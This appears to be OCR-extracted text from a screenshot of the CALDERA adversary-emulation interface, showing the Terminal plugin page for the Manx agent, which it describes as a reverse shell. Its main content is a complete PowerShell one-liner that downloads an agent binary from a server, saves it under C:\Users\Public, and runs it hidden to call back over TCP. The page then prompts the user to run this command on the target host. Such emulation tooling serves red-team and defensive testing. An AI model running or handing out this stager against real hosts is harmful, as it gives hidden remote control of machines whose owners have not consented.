 Home Campaigns Plugins Advanced Docs Logout
Terminal
& the Manx agent
The terminal plugin comes with the Manx agent, which
communicates to the server over a raw TCP socket. In addition
to operating as a normal agent, Manx doubles as a reverse-shell.
When you deploy it, you will see sessions pop up below,
allowing you to manually interact with the compromised host.
windows
$server="http://0.0.0.0:8888";$socket="0.0.0.0:7010";$contact="tcp";$url="$server/file/download";$wc=New-Object
System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","manx.go");($data=$wc.DownloadData($url)) -and ($name=$wc.ResponseHeaders["Content-
Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"","")) -and
([io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data)) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-socket $socket -http $server
-contact tcp" -WindowStyle hidden;
CALDERA
Select a session Select a tactic Select a technique Select a procedure
Gcow安全团队
Great, you picked windows. Now run the command on the host. It will run in the background - but you can change this if you would like.